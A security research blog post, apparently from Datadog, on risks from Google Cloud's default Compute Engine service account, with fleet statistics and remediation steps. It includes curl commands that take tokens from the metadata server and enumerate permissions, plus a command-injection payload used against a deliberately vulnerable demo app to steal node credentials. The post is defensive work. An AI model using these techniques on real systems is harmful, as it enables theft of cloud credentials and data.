

Securely assigning and managing workload identities is critical to securing cloud environments. In this post, we dive into the intricacies of Google Cloud's machine identities, the attack vectors they open for attackers, and how defenders can address these risks. In particular, we discuss the challenge of default service accounts, which often unknowingly grant privileged permissions to Google Cloud workloads, such as virtual machines and Kubernetes clusters. We also analyze the security posture of thousands of Google Compute Engine (GCE) instances and Google Kubernetes Engine (GKE) clusters to understand how they use default service accounts.
Assigning an identity to a Compute Engine instance
Cloud workloads running on virtual machines frequently need to access resources in the cloud environment, such as Google Cloud Storage (GCS) buckets or BigQuery tables. To avoid hardcoding long-lived service account keys on the machine—which are both insecure and painful to operate—Google Cloud enables you to assign service accounts to virtual machines.
When a service account is attached to an instance, it's possible to retrieve an OAuth token that can be used to authenticate against Google Cloud APIs. This can be done using the metadata server (which is also known as the instance metadata service or metadata service in AWS terminology).
The metadata server is available at metadata.google.internal or 169.254.169.254 (the link-local IP address it resolves to), and can be used to retrieve information about the current virtual machine, such as its name, its region, and the project it's running in:
$ curl -H "Metadata-Flavor: Google" http://metadata.google.internal/computeMetadata/v1/instance/name
my-test-instance
$ curl -H "Metadata-Flavor: Google" http://metadata.google.internal/computeMetadata/v1/project/project-id
datadog-security-labsRetrieving or stealing service account credentials from the metadata server
More importantly, you can use the metadata server to retrieve temporary credentials for the service account that's attached to the instance. First, retrieve the name of the attached service account:
$ curl -H "Metadata-Flavor: Google" http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/
default/
vm-service-account@datadog-security-labs.iam.gserviceaccount.com/Then, retrieve an access token for it:
curl -H "Metadata-Flavor: Google" \
http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/vm-service-account@datadog-security-labs.iam.gserviceaccount.com/tokenYou'll get the following result:
{
"access_token": "ya29.c.c…",
"expires_in": 2716,
"token_type": "Bearer"
}You can then use this access token to authenticate against Google Cloud APIs. Note that the token is not a JSON Web Token (JWT), but instead is an opaque OAuth token.
Using the retrieved access token
The easiest way to use the retrieved access token is to configure the Google Cloud CLI to use it:
export CLOUDSDK_AUTH_ACCESS_TOKEN=ya29.c...
export CLOUDSDK_CORE_PROJECT=datadog-security-labsYou can then use any of the standard gcloud commands, such as gcloud storage buckets list. Alternatively, you can use the access token to perform manual calls to Google Cloud APIs:
# List Google Cloud Storage buckets in the project
curl -H "Authorization: Bearer $ACCESS_TOKEN" \
'https://storage.googleapis.com/storage/v1/b?project=datadog-security-labs'Enumerating permissions of the associated service account
You can use several Google APIs to gather information about the access token. First, you can use the OAuth2 Token Info API to confirm that your access token is valid:
curl "https://oauth2.googleapis.com/tokeninfo?access_token=$ACCESS_TOKEN"{
"azp": "100991804009300167947",
"aud": "100991804009300167947",
"scope": "https://www.googleapis.com/auth/cloud-platform",
"exp": "1727954945",
"expires_in": "1824",
"access_type": "online"
}Then, it's useful to check if your access token has the resourcemanager.projects.getIamPolicy permission. If it does, it's a quick win and you can directly read the permissions assigned to the service account for which you have temporary credentials:
$ gcloud projects get-iam-policy datadog-security-labs --format=json | \
jq '.bindings[] | select(.members[] | contains("serviceAccount:vm-service-account@datadog-security-labs.iam.gserviceaccount.com"))'
{
"members": [
"serviceAccount:vm-service-account@datadog-security-labs.iam.gserviceaccount.com"
],
"role": "roles/storage.admin"
}Otherwise, you can use the IAM API testIamPermission endpoint to determine if your token has specific permissions. For instance, the response below shows that our access token has permissions for storage.buckets.list, but not for compute.instances.create:
PROJECT_ID=datadog-security-labs
curl https://cloudresourcemanager.googleapis.com/v1/projects/${PROJECT_ID}:testIamPermissions \
-H "Authorization: Bearer $ACCESS_TOKEN" \
-H "Content-Type: application/json" \
-d '{
"permissions": [
"storage.buckets.list",
"compute.instances.create"
]
}'Which gives the following result:
{
"permissions": [
"storage.buckets.list"
]
}While no API endpoint will return all permissions for the access token, it's possible to test IAM permissions in batches of 100 against the testIamPermissions endpoint. The list of available permissions (over 10,000 at the time of writing) can be retrieved by listing permissions assigned to the roles/owner role, or by using Ian Mckay's iam-dataset.
This can be done manually or by using gcpwn, which will enumerate both project-level and resource-level permissions:
Input: oauth2 stolen-creds ya29.c....
(Unknown:stolen-creds)> projects set datadog-security-labs
(datadog-security-labs:stolen-creds)> modules run enum_all --iam
(datadog-security-labs:stolen-creds)> creds info
******] Permission Summary for stolen-creds [******]
- Project Permissions
- datadog-security-labs
- orgpolicy.policy.get
- resourcemanager.hierarchyNodes.listEffectiveTags
- resourcemanager.projects.get
- storage.buckets.list
- Storage Actions Allowed Permissions
- datadog-security-labs
- storage.buckets.get
- my-sample-bucket (buckets)
- storage.buckets.delete
- my-sample-bucket (buckets)
- storage.objects.get
- my-sample-bucket (buckets)See also the related HackingTheCloud page by Scott Weston.
The Compute Engine default service account
When you start a compute instance, Google Cloud assigns it a default service account that's present in every Google Cloud project: the Compute Engine default service account, named
PROJECT_NUMBER-compute@developer.gserviceaccount.com

It's easy to notice that this service account is assigned roles/editor (i.e., administrator privileges) at the project level by default:

However, effective permissions on the access token that can be retrieved from the metadata server depend on the access scopes used when assigning the service account to the virtual machine.
Effective default permissions
By default, access scopes when using the default Compute Engine service account allow read-only access to GCS. This means that by default, an instance can list and read from all GCS buckets in the project, which is often an unintended and risky situation.

It's important to know that, although poorly documented, default scopes also allow listing and pulling all container images from the project. First, it's possible to list container images (Artifact Registry "repositories") in a specific region:
$ curl https://europe-west6-docker.pkg.dev/v2/_catalog -H "Authorization: Bearer $ACCESS_TOKEN"
{
"repositories": [
"datadog-security-labs/my-repo/microservice"
]
}Then, you can trivially use Docker to authenticate to the registry and pull the image:
docker login -u oauth2accesstoken -p $ACCESS_TOKEN europe-west6-docker.pkg.dev
docker pull europe-west6-docker.pkg.dev/datadog-security-labs/my-repo/microserviceConsidering that container images often contain sensitive secrets, they are a juicy target for attackers.
Potential non-default, risky permissions
When creating a virtual machine with the Compute Engine default service account, it's possible to assign it an unlimited scope that doesn't limit its effective permissions. Namely, this is the https://www.googleapis.com/auth/cloud-platform scope. In that case, credentials that can be retrieved from the metadata server effectively have administrator access at the project level.

The case of Google Kubernetes Engine
When creating a GKE cluster that's not based on Autopilot, you have full control over the worker nodes in the cluster. Each node is a Compute Engine instance orchestrated by the GKE control plane. Consequently, it should come as no surprise that GKE nodes use the Compute Engine default service account by default. This default setup is what allows worker nodes to pull private images from Artifact Registry, as we saw in a previous section. Unfortunately, this also grants them unrestricted read access to all of the storage buckets in the account.
In the context of a Kubernetes cluster, this creates additional risks: each worker node typically runs dozens of applications that can often be exposed to the internet and are thus prone to constant probing and exploitation attempts. By default, pods running in a GKE cluster can reach the metadata server and steal worker node credentials.
To see what this looks like in practice, let's create a new GKE cluster from the Google Cloud console, leaving all settings at their default value, and deploy a purposely vulnerable application on it:
kubectl run vulnerable-application --port=8000 --expose=true --image ghcr.io/datadog/vulnerable-java-application
kubectl port-forward pod/vulnerable-application 4444:8000Next, we'll open http://localhost:4444 and note that the application is vulnerable to a command injection vulnerability:

Using this vulnerability, we can steal worker node credentials through the metadata server by using the following payload:
google.com>/dev/null && curl -H Metadata-Flavor:Google 169.254.169.254/computeMetadata/v1/instance/service-accounts/712781682929-compute@developer.gserviceaccount.com/token
Using this access token, we can—as described in previous sections—access data from all GCS buckets in the project, as well as enumerate and pull all private container images in the project.
To remediate this GKE-specific issue, it's critical to enable Workload Identity Federation (formerly called Workload Identity) on your GKE clusters, regardless of the service account their nodes use. This will cause credentials returned to pods from the metadata server to remain valid but have no effective permissions, effectively remediating the attack vector.
To enable Workload Identity Federation on an existing cluster, you can use the following command:
gcloud container clusters update <cluster-name°> \
--location=<location> \
--workload-pool=<project-id>.svc.id.googYou'll then need to update your existing node pools, or create a new node pool with Workload Identity Federation enabled and perform a rolling deployment:
gcloud container node-pools update default-pool \
--cluster=<cluster-name> \
--region=<location> \
--workload-metadata=GKE_METADATAWhen Workload Identity Federation is enabled on a node, it's easy to verify that while the metadata server still returns credentials, those credentials do not have any effective permissions:
$ export CLOUDSDK_AUTH_ACCESS_TOKEN=ya29..
$ gcloud storage buckets list
ERROR: (gcloud.storage.buckets.list) HTTPError 403: Caller does not have storage.buckets.list access [...]Measuring usage of the Compute Engine default service account in the wild
As part of this research, we wanted to better understand how widespread the use of the Compute Engine default service account was in the wild. For this purpose, we analyzed the configuration of a sample of thousands of Compute Engine instances and GKE clusters.
First, we found that over one in three compute instances use the Compute Engine default service account. Among all compute instances:
- 13 percent have an unrestricted scope, effectively making them administrator of the project
- 20 percent have the default scope, allowing them to read all GCS buckets and pull container images in the project

On the GKE side, almost half of GKE clusters use the Compute Engine default service account (46 percent). Among all GKE clusters:
- 7 percent have an unrestricted scope, effectively making their nodes administrator of the project
- 27 percent have the default scope, allowing them to read all GCS buckets and pull container images in the project

Then, we analyzed GKE clusters to understand how many of them enable Workload Identity Federation. After excluding Autopilot clusters (where it's always enabled), we found that 28 percent of clusters don't enable Workload Identity Federation, allowing pods to access worker nodes' credentials.
Finally, analyzing how many organizations follow hardening best practices, we determined that 31 percent of Google Cloud projects don't bind the Compute Engine default service account to a privileged project role, with the same proportion of organizations having at least one project with such hardening in place.
Identifying and preventing the use of the Compute Engine default service account
You can identify Compute Engine instances that use the default service account by using the Google Cloud CLI:
gcloud compute instances list \
--filter="serviceAccounts.email~'-compute@developer.gserviceaccount.com'"You can identify instances using the default service account with an unrestricted scope by using:
gcloud compute instances list --filter="
serviceAccounts.email~'-compute@developer.gserviceaccount.com'
AND serviceAccounts.scopes=('https://www.googleapis.com/auth/cloud-platform')
"On the prevention side, Google Cloud recommends turning on the iam.automaticIamGrantsForDefaultServiceAccounts organization policy constraint at the organization or folder level. This will make sure that future default service accounts are not bound to any roles.
This constraint is enabled by default for all Google Cloud organizations created after May 3, 2024. You can turn it on by using:
gcloud resource-manager org-policies enable-enforce \
constraints/iam.automaticIamGrantsForDefaultServiceAccounts \
--organization=<google-cloud-org-id>It's important to note that this is not retroactive and will only prevent privileges from being assigned to default service accounts going forward. If you created your organization before this date, the constraint is not added automatically and you will have to enable the enforcement.
How Datadog can help
Datadog CSM Misconfigurations can identify Google Cloud Compute Engine instances that use insecure service accounts through the following rules:
- Instances should be configured to use a non-default service account with restricted API access
- Instances should use a non-default service account
- Publicly accessible Google Compute instance uses a privileged service account
- Publicly accessible Google VM instance with a privileged service account contains critical vulnerabilities with greater than 30 days exposure time
Datadog CSM Identities also detects when the GCP Compute Engine Default Service Account has overly permissive access to resources in the project.
Annex: Methodology
Findings are based on data collected in September and October 2024 across organizations that use Datadog Infrastructure Monitoring and Datadog Cloud Security Management (CSM).
For this analysis, we used the methodology described in our 2024 State of Cloud Security study regarding Compute Engine instances and GKE clusters.



